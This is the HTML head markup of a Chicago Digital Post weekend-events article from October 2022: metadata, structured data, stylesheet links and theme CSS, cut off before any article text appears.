

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/
body_size: 37531
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="5 Things to do this Weekend: October 21"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="Autumn is here with more amazing events for you to enjoy the arts, explore different neighborhoods, discover new cultural opportunities"><meta property="og:url" content="https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21.jpg"><meta property="og:image:height" content="1024"><meta property="og:image:width" content="2560"><meta property="article:published_time" content="2022-10-22T00:45:23+00:00"><meta property="article:modified_time" content="2022-10-22T00:45:23+00:00"><meta property="article:section" content="Real Estate"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="5 Things to do this Weekend: October 21"><meta name="twitter:description" content="Autumn is here with more amazing events for you to enjoy the arts, explore different neighborhoods, discover new cultural opportunities"><meta name="twitter:url" content="https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21.jpg"><meta name="twitter:image:width" content="2560"><meta name="twitter:image:height" content="1024"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>5 Things to do this Weekend: October 21 - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="5 Things to do this Weekend: October 21 - Chicago Digital Post" /><meta property="og:description" content="You might also like Paul Roos: Former home of AFL great for sale in Elwood An enormous bush estate in the Perth Hills offers a slice of history The Chicago Bungalow — MG group Autumn is here with more amazing events for you to enjoy the arts, explore different neighborhoods, discover new cultural opportunities through [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Real Estate" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-1024x410.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-1024x410.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="410" /><meta property="og:image:alt" content="5 Things to do this Weekend: October 21" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-22T00:45:23+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="5 Things to do this Weekend: October 21 - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Paul Roos: Former home of AFL great for sale in Elwood An enormous bush estate in the Perth Hills offers a slice of history The Chicago Bungalow — MG group Autumn is here with more amazing events for you to enjoy the arts, explore different neighborhoods, discover new cultural opportunities through [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-1024x410.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21.jpg","width":"2560","height":"1024","caption":"5 Things to do this Weekend: October 21","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/","name":"5 Things to do this Weekend: October 21"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/#webpage","url":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/","name":"5 Things to do this Weekend: October 21 - Chicago Digital Post","datePublished":"2022-10-22T00:45:23+00:00","dateModified":"2022-10-22T00:45:23+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"5 Things to do this Weekend: October 21 - Chicago Digital Post","datePublished":"2022-10-22T00:45:23+00:00","dateModified":"2022-10-22T00:45:23+00:00","author":{"@id":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"Autumn is here with more amazing events for you to enjoy the arts, explore different neighborhoods, discover new cultural opportunities through food and festivals, and so much more. Here\u2019s a round-up of five activities this weekend that we think you will love!","name":"5 Things to do this Weekend: October 21 - Chicago Digital Post","@id":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; 5 Things to do this Weekend: October 21 Comments Feed" href="https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c8c57a0dce3f85eefaf2b683a5ed8483.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/1426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=1426' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, 